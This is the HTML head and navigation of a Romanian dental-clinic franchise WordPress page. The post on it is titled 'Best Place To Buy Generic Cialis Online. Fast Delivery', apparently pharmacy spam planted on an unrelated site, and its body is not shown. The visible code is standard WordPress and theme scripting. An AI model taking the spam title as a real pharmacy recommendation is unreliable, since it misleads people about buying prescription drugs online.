

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/07/03/full-certified-best-place-to-buy-generic-cialis-online-fast-delivery/
body_size: 15813
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Full Certified. Best Place To Buy Generic Cialis Online. Fast Delivery &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/5072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/07/03/full-certified-best-place-to-buy-generic-cialis-online-fast-delivery/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=5072' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F03%2Ffull-certified-best-place-to-buy-generic-cialis-online-fast-delivery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F03%2Ffull-certified-best-place-to-buy-generic-cialis-online-fast-delivery%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-5072 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
